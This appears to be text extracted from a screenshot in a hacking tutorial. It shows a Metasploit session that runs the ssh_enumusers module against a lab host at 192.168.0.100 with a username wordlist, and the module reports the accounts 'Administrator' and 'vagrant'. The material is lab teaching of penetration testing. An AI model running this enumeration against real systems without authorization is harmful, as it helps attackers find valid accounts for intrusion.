 msf6 > use auxiliary/scanner/ssh/ssh_enumusers
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set rhosts 192.168.0.100
rhosts => 192.168.0.100
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file /home/kali/metasploitable/ssh/usernames.txt
user_file => /home/kali/metasploitable/ssh/usernames.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
© My Hacking Lessons (2020)
[*] 192.168.0.100:22 - SSH - Using malformed packet technique
[*] 192.168.0.100:22 - SSH - Checking for false positives
[*] 192.168.0.100:22 - SSH - Starting scan
[+] 192.168.0.100:22 - SSH - User 'Administrator' found
[+] 192.168.0.100:22 - SSH - User 'vagrant' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >